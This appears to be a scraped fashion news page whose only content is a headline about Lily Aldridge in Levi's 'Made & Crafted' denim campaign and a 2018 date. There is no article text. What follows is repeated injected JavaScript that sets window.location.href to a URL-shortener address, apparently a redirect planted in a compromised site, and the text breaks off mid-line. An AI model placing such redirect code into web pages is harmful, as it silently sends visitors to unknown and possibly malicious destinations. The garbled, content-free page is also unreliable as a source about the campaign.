
Lily Aldridge Sports Denim in Levi’s ‘Made &
Crafted’ Campaign
December 4, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...